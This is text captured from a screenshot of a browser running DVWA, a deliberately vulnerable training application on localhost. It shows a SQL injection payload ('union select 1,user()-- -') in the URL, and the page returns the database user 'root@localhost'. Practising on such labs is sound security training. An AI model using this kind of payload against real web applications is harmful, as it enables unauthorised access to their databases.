 Vulnerability: SQL Injection :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefo...
File Edit View History Bookmarks Tools Help
Vulnerability: SQL Injection :: Damn Vuln...
INT SQL XSS Encryption Encoding Other
Load URL http://127.0.0.1/MyLab/DVWA/vulnerabilities/sqli/?id=11337' union select 1,user()-- -&Submit=Submit#
Split URL
Execute
Enable Post data Enable Referrer
127.0.0.1/MyLab/DVWA/vulnerabilities/sqli/?id=11337' 8 Google ABP
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
User ID: Submit
ID: 11337' union select 1,user()-- -
First name: 1
Surname: root@localhost
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html